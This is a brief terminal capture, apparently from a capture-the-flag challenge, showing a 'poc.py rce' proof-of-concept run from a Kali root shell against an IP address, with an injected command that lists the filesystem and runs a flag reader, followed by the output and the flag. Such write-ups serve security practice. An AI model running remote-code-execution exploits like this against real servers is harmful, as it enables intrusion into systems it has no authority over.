 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 poc.py rce -u http://47.98.161.119:8080/ -t 8fa743801266b2391d16 -o 11 --pid 66 --cid 66 --command="cd /;ls;/read
flag;"
bin
boot
dev
docker-entrypoint.sh
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
rwctf{y0u_h4ve_f0und_yvmmy_@pi_f0r_c1ph3r_ch4ll3ng3s}